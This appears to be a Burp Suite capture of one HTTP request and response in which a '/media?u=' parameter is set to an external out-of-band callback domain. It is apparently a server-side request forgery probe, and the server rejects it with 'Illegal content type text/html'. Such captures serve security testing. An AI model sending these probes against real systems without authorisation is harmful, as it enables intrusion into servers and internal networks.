 Request
Pretty Raw Hex \n
1 GET /media?u=https:// h1mfdl49zxo.oastify.com/ HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/132.0.0.0 Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: text/plain; charset=utf-8
3 Content-Length: 30
4 Connection: keep-alive
5 Server:
6 Date: Sat, 22 Mar 2025 05:35:12 GMT
7 X-Frame-Options:
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Download-Options: noopen
11 X-Permitted-Cross-Domain-Policies: none
12 Referrer-Policy: strict-origin-when-cross-origin
13 Content-Security-Policy: default-src 'none'; frame-ancestors 'none'; style-src 'self'
'unsafe-inline'
14 Cache-Control: no-store
15 Pragma: no-cache
16 Expires: Fri, 01 Jan 1990 00:00:00 GMT
17 X-Request-Id: 020a524e-4893-41ef-8699-b23f9dea3ea4
18 X-Runtime: 0.290276
19 Strict-Transport-Security: max-age=31536000
20 X-Cache: Error from cloudfront
21 Via: 1.1 (CloudFront)
22 X-Amz-Cf-Pop: SGN50-P2
23 X-Amz-Cf-Id: -m5lupdWMtACOuEQX5a7kKJbVFpxSR5lnVAilAeUEWCUEzvHlPG1YQ==
24
25 Illegal content type text/html